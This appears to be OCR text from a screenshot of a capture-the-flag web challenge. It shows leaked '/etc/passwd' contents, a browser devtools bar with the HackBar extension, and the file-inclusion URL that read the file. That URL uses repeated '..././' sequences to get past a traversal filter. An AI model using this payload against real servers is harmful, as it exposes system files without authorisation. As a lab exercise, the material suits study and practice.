 Your file:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/
bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/bin/false root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://challenge.qsnctf.com:30851/index.php?
file=..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././..././etc/passwd